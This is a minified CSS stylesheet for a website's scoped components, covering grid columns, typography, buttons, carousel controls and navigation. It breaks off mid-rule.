.wrapper__content--cards.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}}.block__col--25[data-v-43b9219c]{width:24.975%}.block__col--25[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--25[data-v-43b9219c]:last-child{margin-right:0}.block__col--25[data-v-43b9219c]:nth-child(0n){float:right}@media (max-width:767px){.block__col--25.ratio-true[data-v-43b9219c]{width:24.975%}.block__col--25.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--25.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block__col--25.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}}.block__col--30[data-v-43b9219c]{width:calc(33.3% - 20px)}.block__col--30[data-v-43b9219c]:nth-child(1n){float:left;margin-right:30px;clear:none}.block__col--30[data-v-43b9219c]:last-child{margin-right:0}.block__col--30[data-v-43b9219c]:nth-child(3n){margin-right:0;float:right}.block__col--30[data-v-43b9219c]:nth-child(3n+1){clear:both}@media (max-width:767px){.block__col--30.ratio-true[data-v-43b9219c]{width:33.3%}.block__col--30.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--30.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block__col--30.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}}.block__col--33[data-v-43b9219c]{width:33.3%}.block__col--33[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--33[data-v-43b9219c]:last-child{margin-right:0}.block__col--33[data-v-43b9219c]:nth-child(0n){float:right}@media (max-width:767px){.block__col--33.ratio-true[data-v-43b9219c]{width:33.3%}.block__col--33.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--33.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block__col--33.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}}.block__col--50[data-v-43b9219c]{width:49.95%}.block__col--50[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--50[data-v-43b9219c]:last-child{margin-right:0}.block__col--50[data-v-43b9219c]:nth-child(0n){float:right}@media (max-width:767px){.block__col--50.ratio-true[data-v-43b9219c]{width:49.95%}.block__col--50.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--50.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block__col--50.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}}.block__col--70[data-v-43b9219c]{width:calc(66.6% - 10px)}.block__col--70[data-v-43b9219c]:nth-child(1n){float:left;margin-right:30px;clear:none}.block__col--70[data-v-43b9219c]:last-child{margin-right:0}.block__col--70[data-v-43b9219c]:nth-child(3n){margin-right:0;float:right}.block__col--70[data-v-43b9219c]:nth-child(3n+1){clear:both}@media (max-width:767px){.block__col--70.ratio-true[data-v-43b9219c]{width:66.6%}.block__col--70.ratio-true[data-v-43b9219c]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--70.ratio-true[data-v-43b9219c]:last-child{margin-right:0}.block__col--70.ratio-true[data-v-43b9219c]:nth-child(0n){float:right}}.block__col--100[data-v-43b9219c]{width:100%;height:99.9%;margin-bottom:0}.block__col--100[data-v-43b9219c]:last-child{margin-bottom:0}.amp-text-h1[data-v-53961bc0]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-53961bc0]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-53961bc0]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-53961bc0]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-53961bc0]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-53961bc0]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-53961bc0]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-53961bc0]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-53961bc0] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-53961bc0] :any-link:active{color:#666}.amp-text-p[data-v-53961bc0] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-53961bc0]{font-weight:300}}.amp-text-p a[data-v-53961bc0]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-53961bc0]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-53961bc0]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-53961bc0]:hover{color:#000;cursor:pointer}.lost-column[data-v-53961bc0]{width:99.9%}.lost-column[data-v-53961bc0]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-53961bc0]:last-child{margin-right:0}.lost-column[data-v-53961bc0]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-53961bc0]:nth-child(1n+1){clear:both}.lost-wrap[data-v-53961bc0]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-53961bc0]:last-child{margin-bottom:0}.lost--mobile[data-v-53961bc0]{display:none}@media (max-width:767px){.hideOnMobile[data-v-53961bc0]{display:none}.lost--mobile[data-v-53961bc0]{display:block}.lost--desktop[data-v-53961bc0]{display:none}}.justify-content-left[data-v-53961bc0]{text-align:left}.justify-content-center[data-v-53961bc0]{text-align:center}.justify-content-right[data-v-53961bc0]{text-align:right}.buttons-wrapper[data-v-53961bc0]{margin-bottom:20px}.buttons-wrapper[data-v-53961bc0]:before{content:"";display:table}.buttons-wrapper[data-v-53961bc0]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-53961bc0] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-53961bc0]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-53961bc0]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-53961bc0]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-53961bc0]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-53961bc0]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-53961bc0]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-53961bc0]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-53961bc0]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-53961bc0],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-53961bc0]{text-align:center}}.buttons-wrapper__button-default[data-v-53961bc0]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-53961bc0]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-53961bc0]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-53961bc0]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-53961bc0]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-53961bc0]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-53961bc0]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-53961bc0]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-53961bc0]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-53961bc0]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-53961bc0]{padding:16px 0}.page-article .block-wrapper[data-v-53961bc0]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-53961bc0]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-53961bc0]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-53961bc0]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-53961bc0]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-53961bc0]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-53961bc0]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-53961bc0]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-53961bc0]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-53961bc0]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-53961bc0]{margin-bottom:16px}}img[data-v-53961bc0],video[data-v-53961bc0]{vertical-align:middle}.leftnav-wrapper__content[data-v-53961bc0]{width:100%}.blog-snippet-wrapper .wrapper__content[data-v-53961bc0]{max-width:1280px;margin-left:auto;margin-right:auto;display:flex}@media (min-width:768px) and (max-width:1024px){.blog-snippet-wrapper .wrapper__content[data-v-53961bc0]{flex-wrap:wrap;max-width:100%}}@media (max-width:767px){.blog-snippet-wrapper .wrapper__content[data-v-53961bc0]{display:block}}.blog-snippet-wrapper .blog-snippet[data-v-53961bc0]{display:flex;flex:1 1 0}@media (min-width:768px) and (max-width:1024px){.blog-snippet-wrapper .blog-snippet[data-v-53961bc0]{max-width:50%}}@media (max-width:767px){.blog-snippet-wrapper .blog-snippet[data-v-53961bc0]{max-width:100%;padding:0 10px}}.blog-snippet-wrapper .blog-snippet .card-wrapper[data-v-53961bc0]{margin:10px 0!important}.amp-text-h1[data-v-32f5d8ed]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-32f5d8ed]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-32f5d8ed]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-32f5d8ed]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-32f5d8ed]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-32f5d8ed]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-32f5d8ed]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-32f5d8ed]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-32f5d8ed] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-32f5d8ed] :any-link:active{color:#666}.amp-text-p[data-v-32f5d8ed] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-32f5d8ed]{font-weight:300}}.amp-text-p a[data-v-32f5d8ed]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-32f5d8ed]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-32f5d8ed]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-32f5d8ed]:hover{color:#000;cursor:pointer}.lost-column[data-v-32f5d8ed]{width:99.9%}.lost-column[data-v-32f5d8ed]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-32f5d8ed]:last-child{margin-right:0}.lost-column[data-v-32f5d8ed]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-32f5d8ed]:nth-child(1n+1){clear:both}.lost-wrap[data-v-32f5d8ed]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-32f5d8ed]:last-child{margin-bottom:0}.lost--mobile[data-v-32f5d8ed]{display:none}@media (max-width:767px){.hideOnMobile[data-v-32f5d8ed]{display:none}.lost--mobile[data-v-32f5d8ed]{display:block}.lost--desktop[data-v-32f5d8ed]{display:none}}.justify-content-left[data-v-32f5d8ed]{text-align:left}.justify-content-center[data-v-32f5d8ed]{text-align:center}.justify-content-right[data-v-32f5d8ed]{text-align:right}.buttons-wrapper[data-v-32f5d8ed]{margin-bottom:20px}.buttons-wrapper[data-v-32f5d8ed]:before{content:"";display:table}.buttons-wrapper[data-v-32f5d8ed]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-32f5d8ed] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-32f5d8ed]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-32f5d8ed]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-32f5d8ed]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-32f5d8ed]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-32f5d8ed]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-32f5d8ed]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-32f5d8ed]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-32f5d8ed]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-32f5d8ed],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-32f5d8ed]{text-align:center}}.buttons-wrapper__button-default[data-v-32f5d8ed]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-32f5d8ed]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-32f5d8ed]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-32f5d8ed]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-32f5d8ed]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-32f5d8ed]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-32f5d8ed]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-32f5d8ed]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-32f5d8ed]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-32f5d8ed]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-32f5d8ed]{padding:16px 0}.page-article .block-wrapper[data-v-32f5d8ed]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-32f5d8ed]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-32f5d8ed]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-32f5d8ed]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-32f5d8ed]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-32f5d8ed]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-32f5d8ed]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-32f5d8ed]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-32f5d8ed]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-32f5d8ed]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-32f5d8ed]{margin-bottom:16px}}img[data-v-32f5d8ed],video[data-v-32f5d8ed]{vertical-align:middle}.leftnav-wrapper__content[data-v-32f5d8ed]{width:100%}.feature-link-tile-group[data-v-32f5d8ed]{max-width:100%;margin:auto auto 40px;padding:0 16px;overflow:hidden}@media (min-width:1024px) and (max-width:1279px){.feature-link-tile-group[data-v-32f5d8ed]{padding:0 16px}}@media (min-width:1280px){.feature-link-tile-group[data-v-32f5d8ed]{max-width:1280px;padding:0}}.feature-link-tile-group__content[data-v-32f5d8ed]{flex-wrap:wrap;display:flex;margin-left:-16px}.feature-link-tile-group__item[data-v-32f5d8ed]{flex:1 0 90%;margin-left:16px}@media (min-width:768px) and (max-width:1024px){.feature-link-tile-group__item[data-v-32f5d8ed]{flex:1 0 40%;margin-left:16px}}@media (min-width:1024px){.feature-link-tile-group__item[data-v-32f5d8ed]{flex:1 0 20%;margin-left:16px}}.feature-link-tile-group-title[data-v-32f5d8ed]{max-width:100%;margin:40px auto 18px;padding:0 16px 10px;flex-basis:100%;font-size:18px}.feature-link-tile-group-title--center[data-v-32f5d8ed]{text-align:center}.feature-link-tile-group-title--right[data-v-32f5d8ed]{text-align:right}@media (min-width:1024px) and (max-width:1279px){.feature-link-tile-group-title[data-v-32f5d8ed]{padding:0 16px}}@media (min-width:1280px){.feature-link-tile-group-title[data-v-32f5d8ed]{max-width:1280px;padding:0;margin-bottom:12px}}.feature-nav-link[data-v-1d9fe5fc]{padding:24px 1px 22px;display:flex;justify-content:center;font-family:Times New Roman,sans-serif;font-size:16px;letter-spacing:1.14px;text-align:center;color:#666}.feature-nav-link[data-v-1d9fe5fc]:hover{text-decoration:none;color:#0d0d0d}.feature-nav-link[data-v-1d9fe5fc]:focus{text-decoration:none}.feature-nav-link>span[data-v-1d9fe5fc]:after{display:block;content:"";width:100%;margin-top:4px;border-top:2px solid transparent}@media (max-width:770px){.feature-nav-link[data-v-1d9fe5fc]{padding:14px 1px 10px}}.isActiveLink[data-v-1d9fe5fc],.isActiveLink[data-v-1d9fe5fc]:hover{color:#0d0d0d}.isActiveLink:hover>span[data-v-1d9fe5fc]:after,.isActiveLink>span[data-v-1d9fe5fc]:after{border-top:2px solid #0d0d0d}.amp-text-h1[data-v-06bac9da]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-06bac9da]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-06bac9da]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-06bac9da]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-06bac9da]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-06bac9da]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-06bac9da]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-06bac9da]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-06bac9da] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-06bac9da] :any-link:active{color:#666}.amp-text-p[data-v-06bac9da] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-06bac9da]{font-weight:300}}.amp-text-p a[data-v-06bac9da]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-06bac9da]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-06bac9da]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-06bac9da]:hover{color:#000;cursor:pointer}.lost-column[data-v-06bac9da]{width:99.9%}.lost-column[data-v-06bac9da]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-06bac9da]:last-child{margin-right:0}.lost-column[data-v-06bac9da]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-06bac9da]:nth-child(1n+1){clear:both}.lost-wrap[data-v-06bac9da]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-06bac9da]:last-child{margin-bottom:0}.lost--mobile[data-v-06bac9da]{display:none}@media (max-width:767px){.hideOnMobile[data-v-06bac9da]{display:none}.lost--mobile[data-v-06bac9da]{display:block}.lost--desktop[data-v-06bac9da]{display:none}}.justify-content-left[data-v-06bac9da]{text-align:left}.justify-content-center[data-v-06bac9da]{text-align:center}.justify-content-right[data-v-06bac9da]{text-align:right}.buttons-wrapper[data-v-06bac9da]{margin-bottom:20px}.buttons-wrapper[data-v-06bac9da]:before{content:"";display:table}.buttons-wrapper[data-v-06bac9da]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-06bac9da] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-06bac9da]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-06bac9da]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-06bac9da]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-06bac9da]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-06bac9da]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-06bac9da]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-06bac9da]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-06bac9da]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-06bac9da],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-06bac9da]{text-align:center}}.buttons-wrapper__button-default[data-v-06bac9da]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-06bac9da]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-06bac9da]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-06bac9da]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-06bac9da]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-06bac9da]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-06bac9da]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-06bac9da]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-06bac9da]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-06bac9da]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-06bac9da]{padding:16px 0}.page-article .block-wrapper[data-v-06bac9da]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-06bac9da]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-06bac9da]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-06bac9da]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-06bac9da]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-06bac9da]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-06bac9da]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-06bac9da]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-06bac9da]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-06bac9da]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-06bac9da]{margin-bottom:16px}}img[data-v-06bac9da],video[data-v-06bac9da]{vertical-align:middle}.leftnav-wrapper__content[data-v-06bac9da]{width:100%}.swiper-button-next.swiper-button-disabled[data-v-06bac9da],.swiper-button-prev.swiper-button-disabled[data-v-06bac9da]{opacity:0}.swiper-button-prev[data-v-06bac9da],.swiper-container-rtl .swiper-button-next[data-v-06bac9da]{left:20px}.swiper-button-next[data-v-06bac9da],.swiper-container-rtl .swiper-button-prev[data-v-06bac9da]{right:20px;transform:rotate(180deg)}.swiper-button-next[data-v-06bac9da],.swiper-button-prev[data-v-06bac9da]{top:49%;width:40px;height:40px;border:none;border-radius:100px;outline:0;background:hsla(0,0%,100%,.8)}.swiper-button-next[data-v-06bac9da]:hover,.swiper-button-prev[data-v-06bac9da]:hover{background:#fff}.swiper-button-next[data-v-06bac9da]:after,.swiper-button-prev[data-v-06bac9da]:after{position:relative;top:11px;right:1px;display:block;width:25px;height:25px;content:"";transform:rotate(90deg);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.964' height='4.78'%3E%3Cpath data-name='Shape 2' d='M9.649.391L5.017 4.139.311.391' fill='none' stroke='%234a4a4a' stroke-miterlimit='10'/%3E%3C/svg%3E") no-repeat;background-size:17px 10px}.swiper-pagination-bullet[data-v-06bac9da]{opacity:.8;background:#fff}.swiper-pagination-bullet-active[data-v-06bac9da]{opacity:1;background:#000}.swiper--left[data-v-06bac9da]{float:left}.swiper--right[data-v-06bac9da]{float:right}.swiper--left[data-v-06bac9da],.swiper--right[data-v-06bac9da]{width:70%}@media (max-width:1024px){.swiper--left[data-v-06bac9da],.swiper--right[data-v-06bac9da]{width:100%}}@media (max-width:1024px) and (orientation:landscape){.swiper--left[data-v-06bac9da],.swiper--right[data-v-06bac9da]{width:70%}}.swiper--fullwidth[data-v-06bac9da]{width:100%}.feature-main-nav[data-v-06bac9da]{width:100%;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:0 auto}.feature-main-nav__nav[data-v-06bac9da]{width:100%;margin:auto}@media (min-width:1024px){.feature-main-nav__nav[data-v-06bac9da]{width:80%;max-width:990px}.feature-main-nav__nav 